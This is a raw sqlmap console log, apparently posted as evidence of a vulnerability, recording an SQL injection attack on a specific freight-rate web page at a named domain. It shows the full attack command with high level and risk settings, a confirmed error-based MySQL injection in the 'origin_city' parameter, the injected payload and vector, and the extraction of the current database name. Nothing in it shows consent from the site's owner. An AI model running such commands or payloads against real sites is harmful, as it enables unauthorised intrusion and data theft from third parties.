 $ python sqlmap.py  -u http://awind.app365.com/site56/FreightRate/qryFreightRate.jspx?origin_city=340000000000000  --l
vel 5 --risk 3 --batch -v 3  --technique=E  --current-db
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
[*] starting at 18:35:31
[18:35:31] [DEBUG] cleaning up configuration parameters
[18:35:31] [DEBUG] setting the HTTP timeout
[18:35:31] [DEBUG] setting the HTTP method to GET
[18:35:31] [DEBUG] creating HTTP requests opener object
[18:35:31] [INFO] resuming back-end DBMS 'mysql'
[18:35:31] [INFO] testing connection to the target URL
[18:35:31] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: origin_city
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: origin_city=340000000000000'||(SELECT 'lqXw' FROM DUAL WHERE 1500=1500 AND (SELECT 2930 FROM(SELECT COUNT
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(R
---
[18:35:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[18:35:31] [INFO] fetching current database
[18:35:31] [INFO] resumed: app365
[18:35:31] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'app365'
[18:35:31] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\awind.app365.com'